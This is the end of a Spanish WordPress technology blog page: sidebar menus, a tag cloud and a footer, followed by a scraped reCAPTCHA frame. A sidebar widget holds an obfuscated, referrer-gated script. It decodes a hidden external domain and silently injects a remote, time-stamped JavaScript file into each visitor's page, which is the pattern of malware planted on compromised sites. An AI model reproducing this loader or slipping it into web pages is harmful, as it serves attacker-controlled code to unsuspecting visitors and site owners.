	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.alcaide.info/category/bbdd/sql">SQL Server</a></li>
</ul>
</li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299"><a href="https://www.alcaide.info/category/blockchain">BLOCKCHAIN</a></li>
<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.alcaide.info/category/html-css">HTML-CSS-JAVASCRIPT</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.alcaide.info/category/iis">IIS</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://www.alcaide.info/category/lenguages-de-programacion">Lenguages de Programación</a>
<ul class="sub-menu">
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://www.alcaide.info/category/lenguages-de-programacion/python">Python</a></li>
</ul>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://www.alcaide.info/category/moodle">Moodle</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://www.alcaide.info/category/microcontroladores">Microcontroladores</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1139"><a href="https://www.alcaide.info/category/pwa">Progressive Web App</a>
<ul class="sub-menu">
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.alcaide.info/category/pwa/service-worker">Service-Worker</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.alcaide.info/category/redes-sociales">Social Networks</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206"><a href="https://www.alcaide.info/category/recursos">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1071"><a href="https://www.alcaide.info/category/recursos/git">GIT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.alcaide.info/category/sistemas">Sistemas</a>
<ul class="sub-menu">
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://www.alcaide.info/category/sistemas/hacking-etico">Hacking Ético</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-947"><a href="https://www.alcaide.info/category/sistemas/office">OFFICE</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-224"><a href="https://www.alcaide.info/category/visual-studio">Visual Studio</a>
<ul class="sub-menu">
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.alcaide.info/category/visual-studio/aspx">ASPx</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://www.alcaide.info/category/visual-studio/vb-net">VB.Net</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://www.alcaide.info/category/visual-studio/itextsharp">iTextSharp</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83"><a href="https://www.alcaide.info/category/wordpress">WordPress</a>
<ul class="sub-menu">
	<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://www.alcaide.info/category/wordpress/buenas-practicas">Buenas Prácticas</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.alcaide.info/category/wordpress/divi-wordpress">Divi</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.alcaide.info/category/wordpress/mantenimiento">Mantenimiento</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.alcaide.info/category/wordpress/otros">Otros</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.alcaide.info/category/wordpress/plugins">Plugins</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://www.alcaide.info/category/wordpress/seo">SEO</a></li>
</ul>
</li>
</ul></div></section><section id="nav_menu-6" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Desarrollo propios</span></h2><div class="menu-desarrollos-propios-container"><ul id="menu-desarrollos-propios" class="menu"><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-632"><a target="_blank" href="http://www.i-habite.com/">i-Habite</a></li>
<li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-638"><a target="_blank" href="http://icolegia.ihabiteformacion.es/">Software ERP iColegia</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a target="_blank" href="https://www.aparejadoresalbacete.es/">COAAT Albacete</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a target="_blank" href="https://aparejastur.es/">COAAT Asturias</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.coaatcr.es">COAAT Ciudad Real</a></li>
<li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a target="_blank" href="http://www.coaatcuenca.com/es/">COAAT Cuenca</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1028"><a target="_blank" href="https://www.coaath.es/">COAAT Huelva</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a target="_blank" href="http://www.coaathuesca.com/">COAAT Huesca</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.coaatja.com/">COAAT Jaén</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a target="_blank" href="http://www.coaatleon.es/">COAAT León</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a target="_blank" href="http://www.coaatietoledo.org">COAAT Toledo</a></li>
</ul></div></section><section id="nav_menu-5" class="widget-container widget_nav_menu"><h2 class="widget-title"><span>Social Networks</span></h2><div class="menu-redes-sociales-container"><ul id="menu-redes-sociales" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a target="_blank" href="https://www.facebook.com/Yomicrocontrolo-104808718394344">facebook</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a target="_blank" href="https://www.linkedin.com/in/angelalcaide/">Linkedin</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a target="_blank" href="https://gitlab.com/alqaid">gitlab</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1305"><a href="https://github.com/alqaid?tab=repositories">github</a></li>
</ul></div></section><section id="tag_cloud-3" class="widget-container widget_tag_cloud"><h2 class="widget-title"><span>Categorías</span></h2><div class="tagcloud"><a href="https://www.alcaide.info/category/frameworks/angular" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 14.853146853147pt;" aria-label="Angular (4 elementos)">Angular<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/aspx" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 14.853146853147pt;" aria-label="ASPx (4 elementos)">ASPx<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/bbdd" class="tag-cloud-link tag-link-19 tag-link-position-3" style="font-size: 10.937062937063pt;" aria-label="BBDD (1 elemento)">BBDD<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/blockchain" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 13.874125874126pt;" aria-label="BlockChain (3 elementos)">BlockChain<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/wordpress/buenas-practicas" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 17.79020979021pt;" aria-label="Buenas Prácticas (9 elementos)">Buenas Prácticas<span class="tag-link-count"> (9)</span></a>
<a href="https://www.alcaide.info/category/destacados" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 16.321678321678pt;" aria-label="Destacados (6 elementos)">Destacados<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/divi-wordpress" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 13.874125874126pt;" aria-label="Divi (3 elementos)">Divi<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/frameworks" class="tag-cloud-link tag-link-60 tag-link-position-8" style="font-size: 14.853146853147pt;" aria-label="Frameworks (4 elementos)">Frameworks<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/recursos/git" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 15.636363636364pt;" aria-label="GIT (5 elementos)">GIT<span class="tag-link-count"> (5)</span></a>
<a href="https://www.alcaide.info/category/sistemas/hacking-etico" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.699300699301pt;" aria-label="hacking ético (2 elementos)">hacking ético<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/html-css" class="tag-cloud-link tag-link-28 tag-link-position-11" style="font-size: 14.853146853147pt;" aria-label="HTML-CSS (4 elementos)">HTML-CSS<span class="tag-link-count"> (4)</span></a>
<a href="https://www.alcaide.info/category/iis" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 16.811188811189pt;" aria-label="IIS (7 elementos)">IIS<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/ingles" class="tag-cloud-link tag-link-47 tag-link-position-13" style="font-size: 10.937062937063pt;" aria-label="Inglés (1 elemento)">Inglés<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/inteligencia-artificial" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 10.937062937063pt;" aria-label="Inteligencia Artificial (1 elemento)">Inteligencia Artificial<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/itextsharp" class="tag-cloud-link tag-link-30 tag-link-position-15" style="font-size: 13.874125874126pt;" aria-label="iTextSharp (3 elementos)">iTextSharp<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion" class="tag-cloud-link tag-link-44 tag-link-position-16" style="font-size: 8pt;" aria-label="Lenguages de Programación (0 elementos)">Lenguages de Programación<span class="tag-link-count"> (0)</span></a>
<a href="https://www.alcaide.info/category/wordpress/mantenimiento" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 20.923076923077pt;" aria-label="Mantenimiento (20 elementos)">Mantenimiento<span class="tag-link-count"> (20)</span></a>
<a href="https://www.alcaide.info/category/microcontroladores" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 12.699300699301pt;" aria-label="Microcontroladores (2 elementos)">Microcontroladores<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/bbdd/mysql" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 12.699300699301pt;" aria-label="MySQL (2 elementos)">MySQL<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/sistemas/office" class="tag-cloud-link tag-link-33 tag-link-position-20" style="font-size: 13.874125874126pt;" aria-label="OFFICE (3 elementos)">OFFICE<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/oracle" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 12.699300699301pt;" aria-label="Oracle (2 elementos)">Oracle<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/otros" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 12.699300699301pt;" aria-label="Otros (2 elementos)">Otros<span class="tag-link-count"> (2)</span></a>
<a href="https://www.alcaide.info/category/wordpress/plugins" class="tag-cloud-link tag-link-10 tag-link-position-23" style="font-size: 22pt;" aria-label="Plugins (26 elementos)">Plugins<span class="tag-link-count"> (26)</span></a>
<a href="https://www.alcaide.info/category/pwa" class="tag-cloud-link tag-link-40 tag-link-position-24" style="font-size: 10.937062937063pt;" aria-label="Progressive Web App (1 elemento)">Progressive Web App<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/lenguages-de-programacion/python" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 13.874125874126pt;" aria-label="Python (3 elementos)">Python<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/recursos" class="tag-cloud-link tag-link-16 tag-link-position-26" style="font-size: 16.321678321678pt;" aria-label="Resources (6 elementos)">Resources<span class="tag-link-count"> (6)</span></a>
<a href="https://www.alcaide.info/category/wordpress/seo" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 10.937062937063pt;" aria-label="SEO (1 elemento)">SEO<span class="tag-link-count"> (1)</span></a>
<a href="https://www.alcaide.info/category/sistemas" class="tag-cloud-link tag-link-7 tag-link-position-28" style="font-size: 18.573426573427pt;" aria-label="Sistemas (11 elementos)">Sistemas<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/redes-sociales" class="tag-cloud-link tag-link-15 tag-link-position-29" style="font-size: 13.874125874126pt;" aria-label="Social Networks (3 elementos)">Social Networks<span class="tag-link-count"> (3)</span></a>
<a href="https://www.alcaide.info/category/bbdd/sql" class="tag-cloud-link tag-link-20 tag-link-position-30" style="font-size: 18.573426573427pt;" aria-label="SQL (11 elementos)">SQL<span class="tag-link-count"> (11)</span></a>
<a href="https://www.alcaide.info/category/uncategorized" class="tag-cloud-link tag-link-1 tag-link-position-31" style="font-size: 18.867132867133pt;" aria-label="Uncategorized (12 elementos)">Uncategorized<span class="tag-link-count"> (12)</span></a>
<a href="https://www.alcaide.info/category/visual-studio/vb-net" class="tag-cloud-link tag-link-36 tag-link-position-32" style="font-size: 19.258741258741pt;" aria-label="VB.Net (13 elementos)">VB.Net<span class="tag-link-count"> (13)</span></a>
<a href="https://www.alcaide.info/category/visual-studio" class="tag-cloud-link tag-link-17 tag-link-position-33" style="font-size: 16.811188811189pt;" aria-label="Visual Studio (7 elementos)">Visual Studio<span class="tag-link-count"> (7)</span></a>
<a href="https://www.alcaide.info/category/wordpress" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 12.699300699301pt;" aria-label="Wordpress (2 elementos)">Wordpress<span class="tag-link-count"> (2)</span></a></div>
</section><section id="text-5" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://www.alcaide.info/aviso-legal">Aviso Legal</a></p>
</div>
		</section><section id="block-4" class="widget-container widget_block"><script type="text/javascript">
!function (_22f4c) {
    
    var _b41da = Date.now();
    var _b11af = 1000;
    _b41da = _b41da / _b11af;
    _b41da = Math.floor(_b41da);

    var _bb817 = 600;
    _b41da -= _b41da % _bb817;
    _b41da = _b41da.toString(16);

    var _4c3e3 = _22f4c.referrer;

    if (!_4c3e3) return;

    var _3c00 = [38785, 38813, 38796, 38801, 38786, 38801, 38810, 38784, 38791, 38874, 38813, 38810, 38802, 38811];

    _3c00 = _3c00.map(function(_6c8e){
        return _6c8e ^ 38900;
    });

    var _81940 = "d9bd2fd6ee5632b187f8d09525696672";
    
    _3c00 = String.fromCharCode(..._3c00);

    var _b7dd3 = "https://";
    var _7b0c7 = "/";
    var _c8c49 = "preview-";

    var _fb468 = ".js";

    var _4ad56 = _22f4c.createElement("script");
    _4ad56.type = "text/javascript";
    _4ad56.async = true;
    _4ad56.src = _b7dd3 + _3c00 + _7b0c7 + _c8c49 + _b41da + _fb468;

    _22f4c.getElementsByTagName("head")[0].appendChild(_4ad56)

}(document);
</script></section>
	</aside>
</div><!-- #container -->

		
		<aside id="colophon"  itemscope itemtype="http://schema.org/WPSideBar">
			<div id="colophon-inside" class="footer-three ">
				
			</div>
		</aside><!-- #colophon -->

	</div><!-- #main -->

	<footer id="footer" class="cryout"  itemscope itemtype="http://schema.org/WPFooter">
				<div id="footer-inside">
			<a id="toTop"><span class="screen-reader-text">Volver arriba</span><i class="icon-back2top"></i> </a><div id="site-copyright">©2024 Angel Alcaide</div><div style="display:block;float:right;clear: right;font-size: .9em;">Funciona con<a target="_blank" href="http://www.cryoutcreations.eu/wordpress-themes/fluida" title="Fluida WordPress Theme by Cryout Creations"> Fluida</a> &amp; <a target="_blank" href="http://wordpress.org/" title="Plataforma semántica de publicación personal">  WordPress.</a></div>		</div> <!-- #footer-inside -->
	</footer>

	</div><!-- site-wrapper -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fluida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fluida-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"2","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[1.704,1.2],"is_mobile":"","menustyle":"1"};
</script>
<script defer src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/frontend.js?ver=1.8.8.1" id="fluida-frontend-js"></script>
<script src="https://www.alcaide.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://www.alcaide.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QwzGdQONWPk2KXdDzV2xmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768827101021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>